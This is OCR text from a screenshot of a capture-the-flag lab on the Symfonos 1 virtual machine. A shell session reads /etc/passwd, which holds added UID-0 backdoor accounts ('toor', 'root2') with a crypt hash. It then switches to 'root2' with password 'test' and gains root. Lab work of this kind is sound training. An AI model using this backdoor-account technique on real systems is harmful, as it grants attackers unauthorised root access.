 Apps Places Fri Sep 5 11:29 PM 0% 16% 0.0 kB 0.3 kB 100%
helios@symfonos: /opt
samurai@samurai: ~/VirtualBox VMs/Symfonos_1/ctf samurai@samurai: ~/VirtualBox VMs/Symfonos_1/ctf helios@symfonos: /opt
Art of Black Hat Python
helios@symfonos:/opt$ cat /etc/passwd cat /etc/passwd
Exploitation
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
ToolBelt
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false
root:.39KexdWjW0:0:0:root:/root:/bin/bash
toor:.39KexdWjW0:0:0:root:/root:/bin/bash
toor:$1$HnvVrWOn$BP8uMmZebkk.39KexdWjW0:0:0:root:/root:/bin/bash
root2:$1$HnvVrWOn$BP8uMmZebkk.39KexdWjW0:0:0:root:/root:/bin/bash
helios@symfonos:/opt$ su root2 su root2
su root2
Password: test
root@symfonos:/opt#
KALI
BY OFFENSIVE SECURITY